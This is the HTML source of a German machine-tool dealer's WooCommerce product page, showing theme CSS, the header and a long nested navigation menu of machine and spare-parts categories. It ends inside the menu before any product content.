  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .testimonialbox .kadtestimoniallink:hover, .star-rating, .has-virtue-primary-color {color: #1e73be;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .button.pay, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .track_order .button, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,.single_add_to_cart_button,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, .home-iconmenu .home-icon-item:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .post-password-form input[type="submit"], .menu-cart-btn .kt-cart-total, #kad-head-cart-popup a.button.checkout, .kad-post-navigation .kad-previous-link a:hover, .kad-post-navigation .kad-next-link a:hover, .shipping-calculator-form .button, .cart_totals .checkout-button, .select2-results .select2-highlighted, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label, #payment #place_order, .shop_table .actions input[type=submit].checkout-button, input[type="submit"].button, .productnav a:hover, .image_menu_hover_class, .select2-container--default .select2-results__option--highlighted[aria-selected], .has-virtue-primary-background-color {background: #1e73be;}#nav-second ul.sf-menu > li:hover > a, #nav-second ul.sf-menu a:hover, #nav-second ul.sf-menu a:focus, #nav-second ul.sf-menu li.current-menu-item > a, #nav-second ul.sf-menu ul li a:hover {color:#ffffff;}#nav-second ul.sf-menu > li:hover, #nav-second ul.sf-menu > li:focus, #nav-second ul.sf-menu > li.current-menu-item, #nav-second ul.sf-menu ul > li.current-menu-item, #nav-second ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:focus {background:#1e73be;}#nav-main ul.sf-menu a:hover, #nav-main ul.sf-menu a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus {color:#ffffff;}#nav-main ul.sf-menu li a:hover, #nav-main ul.sf-menu li a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus  {background:#1e73be;}.topclass {background:#1e73be    ;}.navclass {background:#1e73be    ;}.mobileclass {background:#1e73be    ;}.footerclass {background:#1e73be    ;}.mobile-header-container a, .mobile-header-container .mh-nav-trigger-case{color:#ffffff;}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:16.5%;}#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul{background: #1e73be;}#nav-main ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .topbarmenu ul.sf-menu ul li a, #kad-head-cart-popup ul.cart_list li, #nav-main ul.sf-menu ul#kad-head-cart-popup li .quantity, #nav-main ul.sf-menu ul#kad-head-cart-popup .total, #kad-head-cart-popup p.woocommerce-mini-cart__empty-message {color: #ffffff;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}@media (max-width: 992px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}@media only screen and (device-width: 768px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="sccss"></style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inherit;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1078 wp-embed-responsive wp-theme-virtue_premium theme-virtue_premium woocommerce woocommerce-page woocommerce-no-js notsticky virtue-skin-default boxed indramat-kds-1-1-100-300-w1" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="0" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kt-not-mobile-sticky " data-header-shrink="0" data-mobile-sticky="0" data-menu-stick="0">
<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
								</div>
			</div><!-- close col-md-6 -->
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
					<form role="search" method="get" class="form-search" action="https://toth-maschinenhandel.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Suchen">
	</label>
	<button type="submit" class="search-icon" aria-label="Submit Search"><i class="icon-search"></i></button>
</form>
				</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
			</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://toth-maschinenhandel.de/" title="Maschinenhandel Toth">
													<div id="thelogo">
																	<img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/02/logo.png" alt="" class="kad-standard-logo" />
																</div>
												</a>
										<p class="kad_tagline belowlogo-text">Maschinenhandel und Ersatzteile aller namhafter Hersteller<br>
spezialisiert auf Deckel, Maho, Mikron und Hermle</p>
								</div> <!-- Close #logo -->
			</div><!-- close kad-header-left -->
						<div class="col-md-12 kad-header-right">
						</div> <!-- Close kad-header-right -->       
		</div> <!-- Close Row -->
						<div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
					<button class="nav-trigger-case collapsed mobileclass" title="Menü" aria-label="Menü" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
						<span class="kad-navbtn clearfix">
							<i class="icon-menu"></i>
						</span>
						<span class="kad-menu-name">
							Menü						</span>
					</button>
				</div>
				<div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
					<div class="kad-nav-inner mobileclass">
						<div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
							<ul id="menu-hauptmenue" class="kad-mnav"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" current-product-ancestor current-menu-parent current-product-parent sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" current-product-ancestor current-menu-parent current-product-parent menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
